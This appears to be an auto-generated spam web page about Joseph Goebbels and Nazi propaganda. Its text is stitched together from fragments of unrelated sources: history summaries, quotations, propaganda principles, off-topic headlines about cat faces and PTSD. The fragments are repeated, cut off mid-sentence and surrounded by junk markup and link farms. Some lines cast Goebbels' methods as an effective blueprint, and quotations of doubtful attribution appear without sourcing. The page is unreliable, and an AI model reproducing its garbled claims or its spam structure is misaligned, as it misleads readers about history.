

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thercecome.web.app/1477.html
body_size: 4705
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://thercecome.web.app/1477.html" /><title>Ngoebbels on the power of propaganda pdf</title><script src="https://thercecome.web.app/gv4k6w1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="frebralect" id="asnifan"></div><!-- twiganot --><div class="vietepfu" id="apligos"></div><div class="keyloreels" id="coscomple"></div><div class="egkhazni" id="concpathre"></div><div class="rallicu"></div><!-- twiganot --><div class="vietepfu" id="apligos"></div><!-- sizasa --><div class="garthhigcia"></div><!-- gobuscims --><div class="unmusot" id="tigenring"></div><!-- pradcogco --><!-- encchedan --><div class="hasele"></div><div class="ruthriubench" id="loccronal"></div><div class="posmalam" id="neuwidli"></div><h1>Ngoebbels on the power of propaganda pdf</h1><div class="frebralect" id="asnifan"></div><!-- twiganot --><div class="vietepfu" id="apligos"></div><div class="keyloreels" id="coscomple"></div><div class="egkhazni" id="concpathre"></div><div class="rallicu"></div><!-- twiganot --><div class="vietepfu" id="apligos"></div><!-- sizasa --><div class="garthhigcia"></div><!-- gobuscims --><div class="unmusot" id="tigenring"></div><p>How to analyze propaganda a 10step plan of propaganda analysis is identification of ideology and purpose, identification of context, identification of the propagandist, investigation of the structure of the propaganda organization, identification of the target audience, understanding of media utilization tech. Propaganda is communication that is used primarily to influence an audience and further an. Nazi propaganda was led by dr paul joseph goebbels, the reich minister of public enlightenment and propaganda from 1933 to 1945. After seizing power in 1933, hitler further launched the reich ministry of public enlightenment and propaganda, an institution whose sole objective was to. Common topics included antisemitism, attacks on christian churches, and shaping war morale. Paul joseph goebbels 29 october 1897 1 may 1945 german politician, reich minister of propaganda of nazi germany 1933 1945. It is not generally realized to what extent the words and actions of our most influential public men are dictated by shrewd persons operating behind the scenes. However, he did seem to fulfil what adolf hitler wrote in mein kampf with regards to the truth. Nazi germany propaganda aimed at arabs and muslims. In 1933 the nazi party member joseph goebbels became adolf hitlers propaganda minister, which gave him power over all. Art as propaganda in nazi germany how different it is in tyranny.</p> <p>Jstor is a notforprofit organization founded in 1995 to build trusted digital archives for scholarship. German nazi party member joseph goebbels became adolf hitlers propaganda minister in 1933, which gave him power over all german radio, press, cinema, and theater. Dwight eisenhower, 1954 thomas jefferson once said that difference of opinion leads to inquiry. When artists are made the slaves and tools of the state. Goebbels on the power of propaganda by joseph goebbels. Goebbels had no formal training in any aspect of propaganda. In the diary he stressed the efficiency and consistency which could result from such a policy m383. There they languished until the ninety or so original agfa boxes containing the 1,600 glass plates, on which goebbels had had the diaries. A book of readings edited for the society for the psychological study of social issues 1.</p> <p>Leiser also begins the film by noting that both hitler and goebbels recognized the power of film as a mechanism of propaganda. Propaganda in an age of algorithmic personalization. Hitler and his leaders understood the power of propaganda in conveying the party line, and poster art was often at the heart of the publicity machine. Radio and television in the nazi media system 177 a hundred times repeated lie is the truth the first man of the media machine of the third reich, joseph goebbels in 1926 began with the ascension on the party ladder, because then he became a provincial leader, gauleither, in berlin. Recommend reading this short book to learn the importance of how politicians convince and control the masses through classic propaganda techniques that dr. Goebbels placed his undeniable intelligence and his brilliant insight into mass psychology entirely at the service of his party. Moynihan visited with museum historian and curator steve luckert to discuss the role and effectiveness of propaganda in the rise of fascism and what. This propaganda was used to maintain power, implement policies, and justify the extermination of millions of jews and other inferiors by hitler and the nazi party. Each copy of any part of a jstor transmission must contain the same notice that appears on the screen or printed page of such transmission. They are mere words, and words can be molded until they clothe ideas and disguise. Some advice is given on how to analyze argumentation in propaganda, and to. The historical origins of nazi propaganda can be traced back to adolf hitlers mein kampf, where he devoted two chapters analyzing the importance of propaganda and its practice. It was an objective he had discussed in his early manifesto, mein kampf.</p> <p>Goebbels on propaganda 1931 in 1931 the nsdaps propaganda chief, doctor joseph goebbels, wrote on the functions and purpose of propaganda within the nazi state. After seizing power in 1933, hitler further launched the reich ministry of public enlightenment and propaganda, an institution whose sole objective was to shape and manage the messages of the nazi. A master orator and propagandist, he is generally accounted responsible for presenting a favorable image of the nazi regime to the german people. Military dad writes book on ptsd so he can explain it to his kids. Germanys arabic language propaganda leapt across the seemingly insurmountable barriers created by its own ideology of aryan racial superiority. Due to his clubfoot, goebbels was unable to serve in world war i. Joseph goebbels quotes author of the goebbels diaries. While an ugly part of human history, its important to learn how the nazi party rose to power. Indeed, neither did hitlers speeches or goebbels essays. This article comes is the lead from the first issue of the nazi partys central office for propaganda reichspropagandaleitung. Goebbels principles of propaganda when reading these propaganda principles, keep in mind that they were applied in wartime wwii and involve issues that dont arise otherwise. Rather must those who control news policies endeavor to make every item of news serve a certain purpose. Radio and television in the nazi media system 177 a hundred times repeated lie is the truth the first man of the media machine of the third reich, joseph goebbels in 1926 began with the ascension on the party ladder, because then he became a provincial leader, gauleither, in berlin brandenburg.</p> <p>Joseph goebbels on propaganda 1931 document extract. Joseph goebbels, beside being an intriguing character, was the propaganda minister for hitlers third reich. Top 30 quotes of joseph goebbels famous quotes and sayings. Mar 09, 2015 joseph goebbels was appointed reich minister of propaganda on march th1933. Goebbels proved to be an expert in his mastery of the dark art of propaganda. Nazi germany propaganda aimed at arabs and muslims during. Are we victims of propaganda, our invisible masters. In this capacity he controlled, besides propaganda as such, the press, radio. It would not be impossible to prove with sufficient repetition and a psychological understanding of the people concerned that a square is in fact a circle. Based upon goebbels principles of propaganda by leonard w. The most important text, the work that offered the entry point of nazisms propaganda to arabs and muslims was its selective reading and quotation of the koran and the traditions of islam. How did hitler, stalin and mussolini use propaganda to. The application of force can be part of propaganda, in fact. A brief history of propaganda during conflict icct.</p> <p>Goebbels, joseph 18971945, nazi minister of propaganda. Adolf hitlers propaganda techniques by journey manuel on. Instead he earned a doctorate in literature and philosophy, hoping to. While propaganda is most evident in times of war as in the poster, it is. Let me control the media and i will turn any nation into a herd of pigs nazi propaganda minister joseph goebbels turned words into a weapon of mass destruction. In 1925 goebbels met the party leader adolf hitler. Propaganda in the third reich to create a fire, one needs only three ingredients. After the nazis seized power, goebbels took control of the national propaganda machinery.</p> <p>He was recognized as a master of propaganda as his work was studied after wwii. Medias use of propaganda to persuade peoples attitude, beliefs and. The power of nazi propaganda examines how the nazis used propaganda to win broad voter support in germanys young democracy after world war i, implement radical programs under the partys dictatorship in the 1930s, and justify war and mass murder. All of what the third reich stood for was obnoxious and cruel at the extreme of extremes. Here we take a look at some of their most evil and insidiously effective propaganda techniques. Propaganda must be planned and executed by only one authority. Goebbels antisemitism was a bit more refined than julius streichers, but as this essay shows he was more than able to. Goebbels principles of propaganda scanned retina a.</p> <p>The big lie is no goebbels invention, he just made effective use of it. He was one of adolf hitlers closest and most devoted associates, and was known for his skills in public speaking and his deeply virulent antisemitism, which was evident in his publicly voiced. Master of propaganda, 1993, with jack perkins, at turner classic movies. Today no less than during the struggle for power, facetoface propaganda is an essential part of national socialist propaganda. As reichsminister for propaganda and national enlightenment, goebbels was given complete control over radio, press, cinema, and theater. Hitler strongly believed that the value of good propaganda which was one of his leadership, would help him to rise to power.</p> <p>Now, by establishing the ministry of propaganda as one of his first acts as chancellor, hitler. Abstract in this commentary, the author considers the rise of algorithmic personalization and the power of propaganda as they shift the dynamic. Apr 27, 2020 joseph goebbels, minister of propaganda for the german third reich under adolf hitler. This theory signifies the similarity and optimization of propaganda using persuasive soft power techniques in the development and. May 17, 2015 let me control the media and i will turn any nation into a herd of pigs nazi propaganda minister joseph goebbels turned words into a weapon of mass destruction. Goebbels antisemitism was a bit more refined than julius streichers, but as this essay shows he was more than able to produce vehement attacks on the jews. From the fall of 1939 to march 1945, the nazi regime broadcast short wave arabic programs to the middle east and north africa seven days and nights a week. Therefore he decided to use joseph goebbels as a head of propaganda. In 1926 he was made gauleiter, or party leader, for the region of berlin, and in 1927 he founded and became editor of the. Its a long list, but goebbels was dealing with the complexity of an allout war. In march 1933, hitler named nazi party propaganda chief dr.</p> <p>Goebbels propaganda skills played a huge part in this, glorifying his own party and demolishing the opposition in the minds of the people. Goebbels was born in the rheydt, germany, to a poor, religious catholic family. Joseph goebbels and propaganda history learning site. Propaganda is defined as ideas that are spread through various media for the purpose of influencing opinion. On april 5, 1945, units from the american fourth armored division of the third army were the first americans to discover a concentration camp with prisoners and corpses. Propagandist must have access to intelligence concerning events and public opinion.</p> <p>Joseph goebbels was appointed reich minister of propaganda on march th1933. Also, it can supplement force, as well as serving as an alternative to it. Joseph goebbels quotes author of the goebbels diaries, 1939. Propaganda book pdf format 357 kb size file opens with adobe acrobat reader there are invisible rulers who control the destinies of millions. We enter parliament in order to supply ourselves, in the arsenal of democracy, with its own.</p> <p>He was one of hitlers closest associates and most devoted followers, known for his skills in public speaking and propaganda, and his virulent antisemitism, advocated the extermination of the jews in the holocaust. It presents the propaganda minister in a flattering light. No other political movement as understood the art of propaganda as well as the national socialists. He exerted totalitarian control over the media, arts and information in germany. A national ministry for public enlightenment and propaganda was created for him, and he became president of the newly formed chamber of culture.</p> <p>It lays out goebbels public thinking on propaganda in 1931. This is only to acquaint with certain tenets which fall within the psyop paradigm. Propaganda and force are never absolutely antagonistic poles. In 1933, the nazis took control of all communication channels all journalists, writers, and artists were required to register with one of the ministrys chambers for the press. One of his first acts was the burning of books rejected by the nazis. Compulsory sterilization, 19331939 when adolf hitler took power in germany, one of his top priorities was to purify the race and to build the genetically pure aryan man. He was one of hitlers closest associates and most devoted followers, known for his skills in public speaking and propaganda, and his virulent antisemitism, advocated the extermination of the jews in the. There are always events and measures that for various reasons cannot be covered in the press or on the radio, but which citizens must know about. His role in hitlers rise is not much different than james carvilles role in clintons election or lee atwaters role in bushs election. After the 1933 nazi seizure of power, goebbels propaganda ministry took control of all german news media, arts, and information and turned them to propaganda purposes.</p> <p>He provides an effective blueprint guideline on how to use propaganda techniques to make a multiparty democratic country into a single party national socialist one. Instead he earned a doctorate in literature and philosophy, hoping to become a writer. Paul joseph goebbels front row, sixth from right, with staff, 1933 reich minister of public. Propaganda must be planned and executed by only one authority this principle was in line with the nazi theory of centralizing authority and with goebbels own craving for power. As you watch, look for the messages embodied in the propaganda it presents. Instagram account makes random things look better by adding cat faces. Joseph goebbels had worked as minister of propaganda and national enlightment. The extreme use of this propaganda is a large part of why the word propaganda has such a. In fact, anyone who has ever built a fire learns quickly that without the last ingredient, the other two are rendered useless.</p> <p>Adolf hitler used various ways to spread the ideas of national socialism. From its beginnings, it has put heart and soul into propaganda. Goebbels rose to power in 1933 along with hitler and the nazi party and he was appointed propaganda minister. The fire that consumed germany in the 1930s was no different. Joseph goebbels, minister of propaganda for the german third reich under adolf hitler.</p><div class="frebralect" id="asnifan"></div><!-- twiganot --><div class="vietepfu" id="apligos"></div><div class="keyloreels" id="coscomple"></div><a href="https://thercecome.web.app/613.html">613</a> <a href="https://thercecome.web.app/87.html">87</a> <a href="https://thercecome.web.app/43.html">43</a> <a href="https://thercecome.web.app/1067.html">1067</a> <a href="https://thercecome.web.app/640.html">640</a> <a href="https://thercecome.web.app/1171.html">1171</a> <a href="https://thercecome.web.app/939.html">939</a> <a href="https://thercecome.web.app/1068.html">1068</a> <a href="https://thercecome.web.app/811.html">811</a> <a href="https://thercecome.web.app/896.html">896</a> <a href="https://thercecome.web.app/612.html">612</a> <a href="https://thercecome.web.app/474.html">474</a> <a href="https://thercecome.web.app/190.html">190</a> <a href="https://thercecome.web.app/159.html">159</a> <a href="https://thercecome.web.app/998.html">998</a> <a href="https://thercecome.web.app/908.html">908</a> <a href="https://thercecome.web.app/823.html">823</a> <a href="https://thercecome.web.app/332.html">332</a> <a href="https://thercecome.web.app/1122.html">1122</a> <a href="https://thercecome.web.app/1422.html">1422</a> <a href="https://thercecome.web.app/441.html">441</a> <a href="https://thercecome.web.app/71.html">71</a> <a href="https://thercecome.web.app/553.html">553</a> <a href="https://thercecome.web.app/1073.html">1073</a> <a href="https://thercecome.web.app/1402.html">1402</a> <a href="https://thercecome.web.app/1203.html">1203</a> <a href="https://thercecome.web.app/473.html">473</a> <a href="https://thercecome.web.app/368.html">368</a> <a href="https://thercecome.web.app/1376.html">1376</a> <a href="https://thercecome.web.app/989.html">989</a> <a href="https://thercecome.web.app/185.html">185</a> <a href="https://thercecome.web.app/1246.html">1246</a> <a href="https://thercecome.web.app/1468.html">1468</a> <a href="https://thercecome.web.app/1500.html">1500</a> <a href="https://thercecome.web.app/1229.html">1229</a> <a href="https://thercecome.web.app/234.html">234</a> <a href="https://thercecome.web.app/1148.html">1148</a> <a href="https://thercecome.web.app/244.html">244</a> <a href="https://thercecome.web.app/488.html">488</a> <a href="https://nvesanmicar.web.app/275.html">275</a> <a href="https://tiomaihore.web.app/641.html">641</a> <a href="https://foweddtherre.web.app/1099.html">1099</a> <a href="https://medenelu.web.app/1331.html">1331</a> <a href="https://logtabopar.web.app/4.html">4</a> <a href="https://paddkgalacstib.web.app/1369.html">1369</a> <a href="https://ilalnasund.web.app/1485.html">1485</a><div class="frebralect" id="asnifan"></div><!-- twiganot --><div class="vietepfu" id="apligos"></div><div class="keyloreels" id="coscomple"></div><div class="egkhazni" id="concpathre"></div><div class="rallicu"></div><!-- twiganot --><div class="vietepfu" id="apligos"></div><!-- sizasa --><div class="garthhigcia"></div><!-- gobuscims --><div class="unmusot" id="tigenring"></div><!-- pradcogco --><!-- encchedan --><div class="hasele"></div><div class="ruthriubench" id="loccronal"></div><div class="posmalam" id="neuwidli"></div></body></html>